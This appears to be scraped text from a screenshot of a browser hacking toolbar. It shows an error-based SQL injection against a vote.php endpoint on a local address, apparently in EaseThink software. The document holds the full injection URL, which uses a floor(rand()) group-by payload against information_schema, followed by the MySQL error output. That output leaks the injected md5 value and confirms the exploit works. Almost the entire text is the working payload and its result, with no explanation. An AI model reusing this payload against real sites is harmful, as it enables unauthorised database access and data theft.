 192.168.1.170:7777/vote.php?act=dovote&name[1 and (select 1 from(select count(*),concat(0x7c,md5(123),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)%2
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.1.170:7777/vote.php?act=dovote&name[1 and (select 1 from(select count(*),concat(0x7c,md5(123),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)%23][111]=aa
Split URL
Execute
Enable Post data
Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select * from easethink_vote_result where name = 'aa' and vote_id = 0 and vote_ask_id = 1 and (select 1 from(select
count(*),concat(0x7c,md5(123),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)# ) [2] => Array ( [error] => Duplicate entry '|202cb962ac59075b964b07152d234b70|1' for key 'group_key' ) [3] => Array (
[errno] => 1062 ) )